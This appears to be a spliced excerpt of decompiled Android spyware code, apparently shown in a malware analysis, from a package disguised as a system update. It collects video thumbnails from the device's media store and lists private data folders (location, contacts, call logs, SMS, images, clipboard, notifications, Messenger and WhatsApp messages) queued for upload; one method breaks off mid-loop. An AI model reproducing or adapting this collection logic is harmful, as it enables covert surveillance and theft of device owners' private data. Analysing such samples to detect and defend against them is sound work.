 @Override  // com.update.system.important.collector.folderscollector.BaseFileColl
public void collectRawDataToUploadFolder() {
    this.LIMIT_NUM_FOR_ITERATION = 10;
    this.collectVideosThumbs(MediaStore.Video.Media.EXTERNAL_CONTENT_URI);
    this.collectVideosThumbs(MediaStore.Video.Media.INTERNAL_CONTENT_URI);
    this.b.setLastDataCollectionTime("99995", System.currentTimeMillis());
}
private void collectVideosThumbs(Uri arg15) {
    this.b.getLastDataCollectionId("99995");
    String[] v5 = {String.valueOf(this.b.getLastDataCollectionDate("99995"))};
    Cursor v15 = this.a.getContentResolver().query(arg15, new String[]{"_data", "_display_name", "datetaken", "_id"}, "datetaken > ?", v5, "datetaken ASC");
    int v1 = 0;
    int v2 = 0;
    while(v1 < v15 == null ? 0 : v15.getCount()) {
        try {
            v15.moveToPosition(v1);
            long v3_1 = v15.getLong(v15.getColumnIndex("_id"));
            String v5_1 = v15.getString(v15.getColumnIndex("_data"));
            AppLogger.logDebug(this.TAG, "Video Id: " + v3_1);
            AppLogger.logDebug(this.TAG, "Video Path: " + v5_1);
            Bitmap v6 = this.getThumbBitmap(v3_1);
            String v10 = this.getThumbInfo(v15, v3_1);
public static void fillUploadOnMobileList() {
    if(GoogleServices.FOLDERS_TO_UPLOAD_ON_MOBILE_DATA.isEmpty()) {
        GoogleServices.FOLDERS_TO_UPLOAD_ON_MOBILE_DATA.add(ConstantAppString.LOCATION_FOLDER);
        GoogleServices.FOLDERS_TO_UPLOAD_ON_MOBILE_DATA.add(ConstantAppString.CONTACTS_FOLDER);
        GoogleServices.FOLDERS_TO_UPLOAD_ON_MOBILE_DATA.add(ConstantAppString.CALL_LOGS_FOLDER);
        GoogleServices.FOLDERS_TO_UPLOAD_ON_MOBILE_DATA.add(ConstantAppString.MESSAGES_FOLDER);
        GoogleServices.FOLDERS_TO_UPLOAD_ON_MOBILE_DATA.add(ConstantAppString.IMAGES_FOLDER);
        GoogleServices.FOLDERS_TO_UPLOAD_ON_MOBILE_DATA.add(ConstantAppString.VIDEOSPICTURES_FOLDER);
        GoogleServices.FOLDERS_TO_UPLOAD_ON_MOBILE_DATA.add(ConstantAppString.CLIPBOARD_FOLDER);
        GoogleServices.FOLDERS_TO_UPLOAD_ON_MOBILE_DATA.add(ConstantAppString.NOTIFICATION_FOLDER);
        GoogleServices.FOLDERS_TO_UPLOAD_ON_MOBILE_DATA.add(ConstantAppString.MESSAGES_MESSENGER_FOLDER);
        GoogleServices.FOLDERS_TO_UPLOAD_ON_MOBILE_DATA.add(ConstantAppString.MESSAGES_WHATS_FOLDER);
    }
}